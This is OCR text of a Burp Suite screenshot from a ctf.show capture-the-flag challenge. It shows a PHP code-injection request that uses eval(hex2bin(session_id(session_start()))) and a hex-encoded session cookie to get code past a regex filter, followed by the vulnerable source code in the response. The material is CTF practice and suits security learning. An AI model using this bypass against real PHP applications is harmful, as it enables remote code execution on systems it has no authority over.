 Burp Suite Professional v2.0beta - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × ...
Go Cancel < ▼ > ▼ Target: http://b36182c9-23a8-49a9-92f7-c0cd0f673ce9.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: b36182c9-23a8-49a9-92f7-c0cd0f673ce9.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Response
Raw Headers Hex Render
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2022-03-19 12:10:55
# @Last Modified by:   h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
Warning: session_id(): Cannot change session id when session is active in
/var/www/html/index.php(14) : eval()'d code on line 1